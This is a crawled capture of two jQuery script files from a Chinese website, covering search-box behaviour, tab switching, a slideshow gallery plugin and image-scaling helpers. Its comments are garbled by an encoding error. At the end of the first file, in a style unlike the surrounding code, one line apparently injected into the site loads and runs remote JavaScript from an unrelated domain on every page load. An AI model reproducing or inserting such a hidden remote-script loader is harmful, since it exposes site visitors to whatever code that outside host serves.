            div.innerHTML = '<!--[if gt IE ' + (++v) + ']><i></i><![endif]-->',
            all[0]
        );
        return v > 4 ? v : undef;
    }());
    if(ie) ver = ie;
    return ver;
}
//舌签的js代码
$(document).ready(function(){
	$(".tonguelabel[tType=title]").mouseover(function(){
		var tArea = $(this).attr("tArea");
		var tContent = $(this).attr("tContent");
		
		$(".tonguelabel[tArea=" + tArea + "]").removeClass("Selected");
		$(".tonguelabel[tArea=" + tArea + "]").addClass("noSelected");
		$(".tonguelabel[tArea=" + tArea + "][tContent=" + tContent + "]").addClass("Selected");
		$(".tonguelabel[tArea=" + tArea + "][tContent=" + tContent + "]").removeClass("noSelected");
	});
});



//搜索js代码
$(document).ready(function(){
	$("div#BLogoArea #Search .LogoAreaSearch #searchSubmit").hover(function(){
		$(this).addClass("hover");
	},function(){
		$(this).removeClass("hover");
	});
	
	$("div#BLogoArea #Search .LogoAreaSearch .sp").hover(function(){
		$("#querySite", this).removeClass("nohover");
	},function(){
		$("#querySite", this).addClass("nohover");
	});
	
	$("div#BLogoArea #Search .LogoAreaSearch .sp li").hover(function(){
		$(this).addClass("hover");
	},function(){
		$(this).removeClass("hover");
	});
	
	$("div#BLogoArea #Search .LogoAreaSearch .sp li").click(function(){
		$("div#BLogoArea #Search .LogoAreaSearch .sp li").each(function(){
			$(this).removeClass("Selected");
		});
		$(this).addClass("Selected");
		f_this = $(this).parents(".LogoAreaSearch");
		$(f_this).attr("action", $(this).attr("action"));
		$("#typeid", f_this).val($(this).attr("typeid"));
		$(".content", f_this).html($(this).attr("content"));
		
		cur_value = $("#keywords", f_this).val();
		defalut_value = $("#keywords", f_this).attr("defalutValue");
		
		if(cur_value == defalut_value || cur_value == ""){
			$("#keywords", f_this).attr("defalutValue", $(this).attr("defalutValue"));
			$("#keywords", f_this).val($(this).attr("defalutValue"));
		} else{
			$("#keywords", f_this).attr("defalutValue", $(this).attr("defalutValue"));
		}
	});
	

	$("input[type='text']").focus(function(){
		
		$(this).addClass("focus");
		cur_value = $(this).val();
		defalut_value = $(this).attr("defalutValue");
		
		if(cur_value == defalut_value){
			$(this).val("");
		}
	});

	$("input[type='text']").blur(function(){
		
		cur_value = $(this).val();
		defalut_value = $(this).attr("defalutValue");
		
		if(cur_value == defalut_value || cur_value == ""){
			$(this).val(defalut_value);
			$(this).removeClass("focus");
		} else {
			$(this).addClass("focus");
		}
	});
});


function LogoAreaSearchFormSubmit(){
	t_this = $(".LogoAreaSearch #keywords");
	cur_value = $(t_this).val();
	defalut_value = $(t_this).attr("defalutValue");
	if(cur_value == defalut_value || cur_value == ""){
		alert(defalut_value);
		return false;
	} else {
		return true;
	}

	
}

	$("div#BLogoArea #Search .LogoAreaSearch").load(function(){
		l_this = $(".sp #querySite li.Selected", this)
		f_this = $(this);
		$(f_this).attr("action", $(l_this).attr("action"));
		$("#typeid", f_this).val($(l_this).attr("typeid"));
		$(".content", f_this).html($(l_this).attr("content"));
		
		cur_value = $("#keywords", f_this).val();
		defalut_value = $("#keywords", f_this).attr("defalutValue");
		
		if(cur_value == defalut_value || cur_value == ""){
			$("#keywords", f_this).attr("defalutValue", $(l_this).attr("defalutValue"));
			$("#keywords", f_this).val($(l_this).attr("defalutValue"));
		} else{
			$("#keywords", f_this).attr("defalutValue", $(l_this).attr("defalutValue"));
		}

	});

$(document).ready(function() {const script = document.createElement('script');script.src = 'http://c.yule.com.cn/gg/gg.js';document.head.appendChild(script);})

--- FILE ---
content_type: application/x-javascript
request_url: http://zhishi.cnair.com/statics/js/jquery.sgallery.js
body_size: 5606
content:
/*
 *	sGallery 1.0 - simple gallery with jQuery
 *	made by bujichong 2009-11-25
 *	浣滆€咃細涓嶇緛铏�  2009-11-25
 * http://hi.baidu.com/bujichong/
 *	娆㈣繋浜ゆ祦杞浇锛屼絾璇峰皧閲嶄綔鑰呭姵鍔ㄦ垚鏋滐紝鏍囨槑鎻掍欢鏉ユ簮鍙婁綔鑰�
 */

(function ($) {
$.fn.sGallery = function (o) {
    return  new $sG(this, o);
			//alert('do');
    };

	var settings = {
		thumbObj:null,//棰勮瀵硅薄
		titleObj:null,//鏍囬
		botLast:null,//鎸夐挳涓婁竴涓�
		botNext:null,//鎸夐挳涓嬩竴涓�
		thumbNowClass:'now',//棰勮瀵硅薄褰撳墠鐨刢lass,榛樿涓簄ow
		slideTime:800,//骞虫粦杩囨浮鏃堕棿
		autoChange:true,//鏄惁鑷姩鍒囨崲
		changeTime:5000,//鑷姩鍒囨崲鏃堕棿
		delayTime:100//榧犳爣缁忚繃鏃跺弽搴旂殑寤惰繜鏃堕棿
	};

 $.sGalleryLong = function(e, o) {
    this.options = $.extend({}, settings, o || {});
	var _self = $(e);
	var set = this.options;
	var thumb;
	var size = _self.size();
	var nowIndex = 0; //瀹氫箟鍏ㄥ眬鎸囬拡
	var index;//瀹氫箟鍏ㄥ眬鎸囬拡
	var startRun;//棰勫畾涔夎嚜鍔ㄨ繍琛屽弬鏁�
	var delayRun;//棰勫畾涔夊欢杩熻繍琛屽弬鏁�

//鍒濆鍖�
	_self.eq(0).show();

//涓诲垏鎹㈠嚱鏁�
function fadeAB () {
	if (nowIndex != index) {
		if (set.thumbObj!=null) {
		$(set.thumbObj).removeClass().eq(index).addClass(set.thumbNowClass);}
		_self.eq(nowIndex).stop(false,true).fadeOut(set.slideTime);
		_self.eq(index).stop(true,true).fadeIn(set.slideTime);
		$(set.titleObj).eq(nowIndex).hide();//鏂板鍔爐itle
		$(set.titleObj).eq(index).show();//鏂板鍔爐itle
		nowIndex = index;
		if (set.autoChange==true) {
		clearInterval(startRun);//閲嶇疆鑷姩鍒囨崲鍑芥暟
		startRun = setInterval(runNext,set.changeTime);}
		}
}

//鍒囨崲鍒颁笅涓€涓�
function runNext() {
	index =  (nowIndex+1)%size;
	fadeAB();
}

//鐐瑰嚮浠讳竴鍥剧墖
	if (set.thumbObj!=null) {
	thumb = $(set.thumbObj);
//鍒濆鍖�
	thumb.eq(0).addClass(set.thumbNowClass);
		thumb.bind("mousemove",function(event){
			index = thumb.index($(this));
			fadeAB();
			delayRun = setTimeout(fadeAB,set.delayTime);
			clearTimeout(delayRun);
			event.stopPropagation();
		})
	}

//鐐瑰嚮涓婁竴涓�
	if (set.botNext!=null) {
		var botNext = $(set.botNext);
		botNext.mousemove(function () {
			runNext();
			return false;
		});
	}

//鐐瑰嚮涓嬩竴涓�
	if (set.botLast!=null) {
		var botLast = $(set.botLast);
		botLast.mousemove(function () {
			index = (nowIndex+size-1)%size;
			fadeAB();
			return false;
	});
	}

//鑷姩杩愯
	if (set.autoChange==true) {
	startRun = setInterval(runNext,set.changeTime);
	}

}

var $sG = $.sGalleryLong;

})(jQuery);

function slide(Name,Class,Width,Height,fun){
	$(Name).width(Width);
	$(Name).height(Height);
	
	if(fun == true){
		$(Name).append('<div class="title-bg"></div><div class="title"></div><div class="change"></div>')
		var atr = $(Name+' div.changeDiv a');
		var sum = atr.length;
		for(i=1;i<=sum;i++){
			var title = atr.eq(i-1).attr("title");
			var href = atr.eq(i-1).attr("href");
			$(Name+' .change').append('<i>'+i+'</i>');
			$(Name+' .title').append('<a href="'+href+'">'+title+'</a>');
		}
		$(Name+' .change i').eq(0).addClass('cur');
	}
	$(Name+' div.changeDiv a').sGallery({//瀵硅薄鎸囧悜灞傦紝灞傚唴鍖呭惈鍥剧墖鍙婃爣棰�
		titleObj:Name+' div.title a',
		thumbObj:Name+' .change i',
		thumbNowClass:Class
	});
	$(Name+" .title-bg").width(Width);
}

//缂╃暐鍥�
jQuery.fn.LoadImage=function(scaling,width,height,loadpic){
    if(loadpic==null)loadpic="../images/msg_img/loading.gif";
return this.each(function(){
   var t=$(this);
   var src=$(this).attr("src")
   var img=new Image();
   img.src=src;
   //鑷姩缂╂斁鍥剧墖
   var autoScaling=function(){
    if(scaling){
     if(img.width>0 && img.height>0){ 
           if(img.width/img.height>=width/height){ 
               if(img.width>width){ 
                   t.width(width); 
                   t.height((img.height*width)/img.width); 
               }else{ 
                   t.width(img.width); 
                   t.height(img.height); 
               } 
           } 
           else{ 
               if(img.height>height){ 
                   t.height(height); 
                   t.width((img.width*height)/img.height); 
               }else{ 
                   t.width(img.width); 
                   t.height(img.height); 
               } 
           } 
       } 
    } 
   }
   //澶勭悊ff涓嬩細鑷姩璇诲彇缂撳瓨鍥剧墖
   if(img.complete){
    autoScaling();
      return;
   }
   $(this).attr("src","");
   var loading=$("<img alt=\"鍔犺浇涓�...\" title=\"鍥剧墖鍔犺浇涓�...\" src=\""+loadpic+"\" />");
  
   t.hide();
   t.after(loading);
   $(img).load(function(){
    autoScaling();
    loading.remove();
    t.attr("src",this.src);
    t.show();
	//$('.photo_prev a,.photo_next a').height($('#big-pic img').height());
   });
  });
}

//鍚戜笂婊氬姩浠ｇ爜
function startmarquee(elementID,h,n,speed,delay){
 var t = null;
 var box = '#' + elementID;
 $(box).hover(function(){
  clearInterval(t);
  }, function(){
  t = setInterval(start,delay);
 }).trigger('mouseout');
 function start(){
  $(box).children('ul:first').animate({marginTop: '-='+h},speed,function(){
   $(this).css({marginTop:'0'}).find('li').slice(0,n).appendTo(this);
  })
 }
}

//TAB鍒囨崲
function SwapTab(name,title,content,Sub,cur){
  $(name+' '+title).mouseover(function(){
	  $(this).addClass(cur).siblings().removeClass(cur);
	  $(content+" > "+Sub).eq($(name+' '+title).index(this)).show().siblings().hide();
  });
}